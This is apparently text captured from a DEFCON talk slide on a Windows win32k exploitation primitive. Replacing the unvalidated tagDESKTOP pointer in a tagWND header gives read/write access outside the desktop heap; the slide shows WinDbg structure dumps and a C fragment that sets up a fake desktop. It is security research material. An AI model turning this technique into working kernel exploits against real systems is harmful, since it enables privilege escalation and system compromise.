 DEFCON DEFCON DEF
EFCON DEFCON EFCON DEFCON
DEFCON DEF DEF
hacker
DEFCON
tagWND Read/Write outside Desktop Heap
• Desktop Heap address and size comes from tagDESKTOP object.
• No validation on tagDESKTOP pointer.
• Pointer is taken from header of tagWND.
• Find tagDESKTOP pointer and replace it.
• Control Desktop Heap address and size
during verification.
kd> dt win32k!tagWND head
+0x000 head : _THRDESKHEAD
kd> dt _THRDESKHEAD
win32k!_THRDESKHEAD
+0x000 h : Ptr64 Void
+0x008 cLockObj : Uint4B
+0x010 pti : Ptr64 tagTHREADINFO
+0x018 rpdesk : Ptr64 tagDESKTOP
+0x020 pSelf : Ptr64 UChar
VOID setupFakeDesktop(DWORD64 wndAddr)
{
g_fakeDesktop = (PDWORD64)VirtualAlloc((LPVOID)0x2a000000, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
memset(g_fakeDesktop, 0x11, 0x1000);
DWORD64 rpDeskuserAddr = wndAddr - g_ulClientDelta + 0x18;
g_rpDesk = *(PDWORD64)rpDeskuserAddr;
}